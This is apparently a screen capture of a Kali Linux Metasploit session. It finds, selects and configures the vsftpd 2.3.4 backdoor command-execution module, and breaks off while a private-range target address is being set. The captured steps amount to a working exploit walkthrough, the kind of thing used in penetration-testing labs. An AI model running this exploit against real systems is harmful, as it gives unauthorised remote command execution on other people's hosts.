 1 2 3 4 (genmon)XXX 2:18
root@kali: /home/kali
Session Actions Edit View Help
msf > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5h, sapni, http, socks4, socks
5
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.